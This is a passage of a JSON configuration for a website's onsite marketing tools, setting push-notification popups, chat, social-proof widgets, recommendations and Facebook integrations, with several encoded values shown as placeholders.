PopUp","push_bell_remove":"false","push_cookie_time":"1","push_box_custom_text":"","push_x_axis_offset":"15px","push_y_axis_offset":"175px","is_profiling_info_active":"false","profiling_info_config":"","is_popup_3_0_active":"false","popup_3_0_config":"[]","popup_3_0_saved_templates":"[]","is_fb_pixel_active":"false","fb_pixel_id":"","is_recommend_2_0_active":"false","recommend_2_0_config":"[base64]\u003d","recommend_2_0_saved_templates":"[]","externals_custom_version":"20240617-135937","chat_is_active":"true","chat_settings":"[base64]","web_layer_config":"[]","web_layer_is_active":"false","web_layer_saved_templates":"[]","is_fb_messenger_active":null,"fb_messenger_page_id":null,"fb_messenger_language":null,"onsite_meta":"[base64]\u003d\u003d","social_proof_config":"[base64]\u003d\u003d","social_proof_saved_templates":"[]","social_proof_is_active":"true","social_proof_ab_test_is_active":"false","popup_v2_config_list":"[\"[base64]\\u003d\\u003d\",\"[base64]\\u003d\",\"[base64]/[base64]\\u003d\\u003d\"]","ava_config":"[]","banner_config":"[]","slider_config":"[]","smart_cross_selling_config":"[]","creation_date":"2025-07-24 10:41:57.485","version":"20250724T104157"}